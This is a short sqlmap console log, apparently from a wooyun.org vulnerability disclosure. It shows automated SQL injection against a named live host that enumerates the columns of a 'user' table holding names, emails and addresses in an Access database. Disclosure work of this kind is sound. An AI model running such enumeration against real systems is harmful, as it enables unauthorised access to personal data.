 please enter number of threads? [Enter for 1 (current)] 10
[23:39:48] [INFO] starting 10 threads
[23:39:49] [INFO] retrieved: id
[23:39:50] [INFO] retrieved: name
[23:39:51] [INFO] retrieved: email
[23:39:57] [INFO] retrieved: address
[23:41:16] [INFO] tried 1458/2512 items (58%)
[23:41:16] [INFO] heuristics detected web page charset 'ascii'
[23:42:04] [INFO] retrieved: typeid
[23:42:15] [INFO] retrieved: email
Database: Microsoft_Access_masterdb
Table: user
[5 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| address | non-numeric |
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| typeid | numeric |
+---------+-------------+
[23:42:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2507 times
[23:42:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cr23g.crcc.cn'
www.wooyun.org